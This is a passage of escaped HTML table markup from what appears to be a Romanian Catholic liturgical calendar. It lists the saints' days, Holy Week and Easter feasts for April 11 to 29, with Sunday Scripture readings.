Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: 